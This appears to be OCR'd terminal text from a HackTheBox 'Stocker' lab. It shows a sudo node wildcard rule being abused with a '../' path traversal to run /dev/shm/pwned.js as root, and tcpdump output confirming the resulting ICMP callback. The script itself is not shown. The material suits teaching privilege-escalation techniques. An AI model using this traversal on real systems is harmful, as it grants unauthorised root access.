 Archivo Editar Ver Buscar Terminal Ayuda
angoose@stocker:/dev/shm$ sudo -l
Matching Defaults entries for angoose on stocker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User angoose may run the following commands on stocker:
    (ALL) /usr/bin/node /usr/local/scripts/*.js
angoose@stocker:/dev/shm$ sudo /usr/bin/node /usr/local/scripts/../../../dev/shm/pwned.js
angoose@stocker:/dev/shm$
README.license
[root@parrot]─[/home/atreus/HTB/stocker/content]
#tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:26:52.226481 IP 10.10.11.196 > 10.10.16.2: ICMP echo request, id 3, seq 1, length 64
11:26:52.226509 IP 10.10.16.2 > 10.10.11.196: ICMP echo reply, id 3, seq 1, length 64
[0] 0:ssh* "parrot" 11: